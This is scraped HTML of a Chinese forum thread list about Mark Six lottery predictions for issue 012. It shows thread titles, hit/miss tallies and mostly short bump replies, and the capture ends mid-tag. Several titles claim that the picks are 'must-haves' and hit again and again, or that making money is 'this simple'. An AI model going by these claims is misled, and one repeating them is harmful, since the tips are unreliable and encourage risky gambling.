style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/2.gif" ><!--[平肖高手]--><a href="read.php?tid=4813051" id="a_ajax_4813051" class="threadtxt" target="_blank"> [08错02]012期：【五不中】早早更新！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>长亭外</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4813051" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=190671"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">119</span><span class="posttime"> 2026-01-28 05:44 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>自梳女</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813051&pid=55278772" class="replytxt" target="_blank"> 我喜欢沙发</a><span class="posttime"><i>01-28 11:19:14 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4806153" id="a_ajax_4806153" class="threadtxt" target="_blank"> [11错03]012期：看透★【平特一肖】－－－赌彩必备、绝对极品、连续爆中！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>看透</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806153" class="replytxt" target="_blank">回<B class='thusername'>7</B>帖</a>)(<a target="_blank" href="search.php?authorid=173184"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">2094</span><span class="posttime"> 2026-01-27 22:10 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>老迈龙钟</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806153&pid=55278771" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 11:19:09 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>天使的蝴蝶</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806153&pid=55267958" class="replytxt" target="_blank"> DDD</a><span class="posttime"><i>01-28 04:37:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>故意要那么像他</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806153&pid=55263417" class="replytxt" target="_blank"> 发贴是奉献.看贴是缘分.顶贴是友情.感谢你的分享。</a><span class="posttime"><i>01-28 01:33:05 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鸡蛋找骨头</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806153&pid=55257804" class="replytxt" target="_blank"> 敬请兄台百忙之中尽早更新；不必在意帖多帖少的虚名；自已赢饯的同时又能帮到人；多好多快意呢？谢谢您！</a><span class="posttime"><i>01-27 22:42:12 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>用实力征服</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806153&pid=55257150" class="replytxt" target="_blank"> 高手！牛顶！</a><span class="posttime"><i>01-27 22:24:48 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>且将酒作歌</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806153&pid=55257148" class="replytxt" target="_blank"> D</a><span class="posttime"><i>01-27 22:24:45 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>且将酒作歌</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806153&pid=55257143" class="replytxt" target="_blank"> D</a><span class="posttime"><i>01-27 22:24:43 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4810217" id="a_ajax_4810217" class="threadtxt" target="_blank"> [09错03]012期:主攻平特1尾</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>书香年华</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4810217" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=181246"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">107</span><span class="posttime"> 2026-01-28 02:27 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>似曾相恋</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810217&pid=55278766" class="replytxt" target="_blank"> 原来还有这么多内幕啊，长见识了，呵呵</a><span class="posttime"><i>01-28 11:18:47 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一字长蛇阵</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810217&pid=55268639" class="replytxt" target="_blank"> 顶</a><span class="posttime"><i>01-28 05:02:19 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4806408" id="a_ajax_4806408" class="threadtxt" target="_blank"> [03错01]012期:天禧英豪实力见证！5不中</a>&nbsp; <span class='gray tpage'>( +6 )</span>  <span class="threadmei">【</span><span class='thusername'>天禧英豪</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806408" class="replytxt" target="_blank">回<B class='thusername'>5</B>帖</a>)(<a target="_blank" href="search.php?authorid=177209"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">550</span><span class="posttime"> 2026-01-27 22:22 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>就等着你</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806408&pid=55278765" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 11:18:46 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>花语</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806408&pid=55270318" class="replytxt" target="_blank"> 666666666666666</a><span class="posttime"><i>01-28 06:02:45 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>伤心</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806408&pid=55268239" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛牛牛牛牛dddddddddddddddddddddddddddddd</a><span class="posttime"><i>01-28 04:47:25 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>友情</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806408&pid=55260726" class="replytxt" target="_blank"> 1</a><span class="posttime"><i>01-28 00:13:15 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>心声共鸣</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806408&pid=55260420" class="replytxt" target="_blank"> 先顶后看</a><span class="posttime"><i>01-27 23:58:11 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4806207" id="a_ajax_4806207" class="threadtxt" target="_blank"> [18错05]012期:……＜《5不中》＞……＜《5不中》＞……原创精品！请放心跟踪!</a>&nbsp; <span class='gray tpage'>( +6 )</span>  <span class="threadmei">【</span><span class='thusername'>搏命蒙特</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4806207" class="replytxt" target="_blank">回<B class='thusername'>22</B>帖</a>)(<a target="_blank" href="search.php?authorid=192961"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">2690</span><span class="posttime"> 2026-01-27 22:12 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>妈妈的脸</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55278764" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛牛牛牛牛牛牛DDDDDDDDDDDDDDDDDDDDDD</a><span class="posttime"><i>01-28 11:18:41 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>圣罗兰</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55277225" class="replytxt" target="_blank"> D</a><span class="posttime"><i>01-28 09:53:26 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>这个杀手不太冷</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55277222" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111</a><span class="posttime"><i>01-28 09:53:24 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>这个杀手不太冷</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55277219" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111</a><span class="posttime"><i>01-28 09:53:21 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>这个杀手不太冷</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55277216" class="replytxt" target="_blank"> 111111111111111111111111111111111111111111</a><span class="posttime"><i>01-28 09:53:19 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>十年怕井绳</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55273576" class="replytxt" target="_blank"> 六合因你而精彩!对错不怪→鼎你!</a><span class="posttime"><i>01-28 08:07:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>蛇打七寸</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55272988" class="replytxt" target="_blank"> 顶</a><span class="posttime"><i>01-28 07:52:46 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>呼啸是你</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55271476" class="replytxt" target="_blank"> DDD</a><span class="posttime"><i>01-28 06:52:23 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>巧夺天</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55271475" class="replytxt" target="_blank"> 没有常胜的将军！只有久战的英雄！========能坚持发表更是真英雄...顶上去！</a><span class="posttime"><i>01-28 06:52:21 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>巧夺天</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55271473" class="replytxt" target="_blank"> 没有常胜的将军！只有久战的英雄！========能坚持发表更是真英雄...顶上去！</a><span class="posttime"><i>01-28 06:52:17 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>巧夺天</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55271472" class="replytxt" target="_blank"> 没有常胜的将军！只有久战的英雄！========能坚持发表更是真英雄...顶上去！</a><span class="posttime"><i>01-28 06:52:15 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>巧夺天</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55271470" class="replytxt" target="_blank"> 没有常胜的将军！只有久战的英雄！========能坚持发表更是真英雄...顶上去！</a><span class="posttime"><i>01-28 06:52:09 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>挂羊头卖狗肉</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55267125" class="replytxt" target="_blank"> 11</a><span class="posttime"><i>01-28 04:04:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>最晚来最先走</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55265826" class="replytxt" target="_blank"> 一大学生 最低奋斗目标：农妇，山泉，有点田.</a><span class="posttime"><i>01-28 03:14:22 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>新鲜人</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55262134" class="replytxt" target="_blank"> 666666666666666</a><span class="posttime"><i>01-28 00:50:44 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>同桌的你</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4806207&pid=55262132" class="replytxt" target="_blank"> 不客气~！~</a><span class="posttime"><i>01-28 00:50:41 </i></span> </div>     </td> </tr></table></div><div class="reply">[ <img src="images/wind/file/multipage.gif" border=0 align="absmiddle"> <span style="font-family:verdana;"> <a href="read.php?tid=4806207&fpage=1&page=1">1</a> <a href="read.php?tid=4806207&fpage=1&page=2">2</a> <a href="read.php?tid=4806207&fpage=1&page=3">3</a> <a href="read.php?tid=4806207&fpage=1&page=4">4</a> <a href="read.php?tid=4806207&fpage=1&page=5">5</a> .. <a href="read.php?tid=4806207&fpage=1&page=23">23</a></span> ]</div></td></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4813457" id="a_ajax_4813457" class="threadtxt" target="_blank"> [00错00]↗012期↗╬═错落有致═╬===★二连肖★===</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>错落有致</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4813457" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=197107"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">66</span><span class="posttime"> 2026-01-28 06:12 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>痴心绝对</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813457&pid=55278762" class="replytxt" target="_blank"> 祝：大财小财意外财、财源滚滚；亲情爱情朋友情、份份真情；官运财运桃花运、运运亨通；爱人亲人家里人、人人平安。</a><span class="posttime"><i>01-28 11:18:08 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4814416" id="a_ajax_4814416" class="threadtxt" target="_blank"> [00错00]012期：〔夜行人勾特〕二中二二中二∽高手发表资料资料很不容易多多留言交流</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>夜行人勾特</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4814416" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=195155"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">39</span><span class="posttime"> 2026-01-28 07:47 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一字长蛇阵</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4814416&pid=55278756" class="replytxt" target="_blank"> ★友情提醒：小赌怡情，大赌伤身。事业第一，家庭为重。</a><span class="posttime"><i>01-28 11:17:52 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4813634" id="a_ajax_4813634" class="threadtxt" target="_blank"> [00错00]〔012期〕平码陆个赚钱就是这么简单</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>南漂</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4813634" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=196764"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">61</span><span class="posttime"> 2026-01-28 06:26 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一屋两家三姓人</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813634&pid=55278757" class="replytxt" target="_blank"> <<不入虎穴焉得虎子！>><<不买六和焉得致富！>></a><span class="posttime"><i>01-28 11:17:52 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4807554" id="a_ajax_4807554" class="threadtxt" target="_blank"> [11错03]012期：【精准一尾】【精准一尾】=━真才实力打拼出来的好料，靠真本事赢钱</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>乖宝贝</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4807554" class="replytxt" target="_blank">回<B class='thusername'>15</B>帖</a>)(<a target="_blank" href="search.php?authorid=190715"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">2266</span><span class="posttime"> 2026-01-27 23:15 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鸡毛蒜皮</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55278751" class="replytxt" target="_blank"> 鼎鼎</a><span class="posttime"><i>01-28 11:17:43 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>污和女生更配</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55278749" class="replytxt" target="_blank"> 帮一个是一个，帮两个是一双，只要能帮人~人民感谢你！好料我来顶~我顶我发财！</a><span class="posttime"><i>01-28 11:17:41 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>长夜行箫</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55278484" class="replytxt" target="_blank"> 真是汗啊 我的帖子好少啊 加油</a><span class="posttime"><i>01-28 11:04:27 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>脱缰之马</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807554&pid=55274151" class="replytxt" target="_blank"> 活着，以死的姿态……</a><span class="posttime"><i>01-28 08:21:53 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>马瘦毛长</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a 